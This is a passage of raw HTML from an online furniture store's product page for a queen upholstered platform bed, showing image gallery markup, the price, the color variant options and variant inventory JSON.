                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_4.jpg?v=1572113582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-74
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-75"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781216341"
              data-media-position="75"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 75 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-75
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-TEA_5.jpg?v=1572113583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-75
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-76"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781249109"
              data-media-position="76"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 76 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-76
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_1.jpg?v=1572113583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-76
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-77"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781281877"
              data-media-position="77"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 77 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-77
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_2.jpg?v=1572113583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-77
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-78"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781314645"
              data-media-position="78"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 78 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-78
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_3.jpg?v=1572113583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-78
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-79"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135781347413"
              data-media-position="79"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 79 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-79
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-WHI_4.jpg?v=1572113583&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-79
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/pt/products/luella-queen-upholstered-fabric-platform-bed"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Piper Queen Upholstered Fabric Platform Bed
                </h1>
                <a href="/pt/products/luella-queen-upholstered-fabric-platform-bed" class="product__title">
                  <h2 class="h1">
                    Piper Queen Upholstered Fabric Platform Bed
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,058.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,058.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/pt/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="21621481275477">
                  
<input type="hidden" name="product-id" value="2434752118869" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/pt/products/luella-queen-upholstered-fabric-platform-bed"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Cappuccino Beige
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Cappuccino Beige"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Cappuccino Beige<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Cappuccino Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Cappuccino Blue<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Cappuccino Brown"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Cappuccino Brown<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Cappuccino Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Cappuccino Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Cappuccino Light Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Cappuccino Light Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-5"
        name="Color"
        value="Cappuccino Orange"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-5">
        Cappuccino Orange<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-6"
        name="Color"
        value="Cappuccino Teal"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-6">
        Cappuccino Teal<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-7"
        name="Color"
        value="Cappuccino White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-7">
        Cappuccino White<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-8"
        name="Color"
        value="Walnut Beige"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-8">
        Walnut Beige<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-9"
        name="Color"
        value="Walnut Blue"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-9">
        Walnut Blue<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-10"
        name="Color"
        value="Walnut Brown"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-10">
        Walnut Brown<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-11"
        name="Color"
        value="Walnut Gray"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-11">
        Walnut Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-12"
        name="Color"
        value="Walnut Light Gray"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-12">
        Walnut Light Gray<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-13"
        name="Color"
        value="Walnut Orange"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-13">
        Walnut Orange<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-14"
        name="Color"
        value="Walnut Teal"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-14">
        Walnut Teal<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-15"
        name="Color"
        value="Walnut White"
        form="product-form-template--24961366032681__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-15">
        Walnut White<span class="visually-hidden">Variante esgotada ou indisponível</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":21621481275477,"title":"Cappuccino Beige","option1":"Cappuccino Beige","option2":null,"option3":null,"sku":"MOD-6047-CAP-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490906554453,"product_id":2434752118869,"position":1,"created_at":"2019-03-02T05:36:56-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580","variant_ids":[21621481275477]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Beige","public_title":"Cappuccino Beige","options":["Cappuccino Beige"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135774761045,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BEI_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481308245,"title":"Cappuccino Blue","option1":"Cappuccino Blue","option2":null,"option3":null,"sku":"MOD-6047-CAP-BLU","requires_shipping":true,"taxable":true,"featured_image":{"id":7490907308117,"product_id":2434752118869,"position":6,"created_at":"2019-03-02T05:37:10-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BLU_1.jpg?v=1572113580","variant_ids":[21621481308245]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Blue","public_title":"Cappuccino Blue","options":["Cappuccino Blue"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135774957653,"position":6,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BLU_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481341013,"title":"Cappuccino Brown","option1":"Cappuccino Brown","option2":null,"option3":null,"sku":"MOD-6047-CAP-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":7490909700181,"product_id":2434752118869,"position":11,"created_at":"2019-03-02T05:37:22-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580","variant_ids":[21621481341013]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Brown","public_title":"Cappuccino Brown","options":["Cappuccino Brown"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135775449173,"position":11,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481373781,"title":"Cappuccino Gray","option1":"Cappuccino Gray","option2":null,"option3":null,"sku":"MOD-6047-CAP-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7490911305813,"product_id":2434752118869,"position":16,"created_at":"2019-03-02T05:37:38-05:00","updated_at":"2019-10-26T14:13:00-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-GRY_1.jpg?v=1572113580","variant_ids":[21621481373781]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Gray","public_title":"Cappuccino Gray","options":["Cappuccino Gray"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135776038997,"position":16,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-GRY_1.jpg?v=1572113580"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481406549,"title":"Cappuccino Light Gray","option1":"Cappuccino Light Gray","option2":null,"option3":null,"sku":"MOD-6047-CAP-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":7490912616533,"product_id":2434752118869,"position":21,"created_at":"2019-03-02T05:37:56-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-LGR_1.jpg?v=1572113581","variant_ids":[21621481406549]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Light Gray","public_title":"Cappuccino Light Gray","options":["Cappuccino Light Gray"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135776530517,"position":21,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-LGR_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481439317,"title":"Cappuccino Orange","option1":"Cappuccino Orange","option2":null,"option3":null,"sku":"MOD-6047-CAP-ORA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490913435733,"product_id":2434752118869,"position":26,"created_at":"2019-03-02T05:38:08-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-ORA_1.jpg?v=1572113581","variant_ids":[21621481439317]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Orange","public_title":"Cappuccino Orange","options":["Cappuccino Orange"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135777218645,"position":26,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-ORA_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481472085,"title":"Cappuccino Teal","option1":"Cappuccino Teal","option2":null,"option3":null,"sku":"MOD-6047-CAP-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490915074133,"product_id":2434752118869,"position":31,"created_at":"2019-03-02T05:38:21-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-TEA_1.jpg?v=1572113581","variant_ids":[21621481472085]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino Teal","public_title":"Cappuccino Teal","options":["Cappuccino Teal"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135777775701,"position":31,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-TEA_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481504853,"title":"Cappuccino White","option1":"Cappuccino White","option2":null,"option3":null,"sku":"MOD-6047-CAP-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490918252629,"product_id":2434752118869,"position":36,"created_at":"2019-03-02T05:38:34-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-WHI_1.jpg?v=1572113581","variant_ids":[21621481504853]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino White","public_title":"Cappuccino White","options":["Cappuccino White"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778136149,"position":36,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-WHI_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481537621,"title":"Walnut Beige","option1":"Walnut Beige","option2":null,"option3":null,"sku":"MOD-6047-WAL-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490918907989,"product_id":2434752118869,"position":41,"created_at":"2019-03-02T05:38:47-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BEI_1.jpg?v=1572113581","variant_ids":[21621481537621]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Beige","public_title":"Walnut Beige","options":["Walnut Beige"],"price":127750,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778398293,"position":41,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BEI_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481570389,"title":"Walnut Blue","option1":"Walnut Blue","option2":null,"option3":null,"sku":"MOD-6047-WAL-BLU","requires_shipping":true,"taxable":true,"featured_image":{"id":7490919661653,"product_id":2434752118869,"position":46,"created_at":"2019-03-02T05:38:59-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - 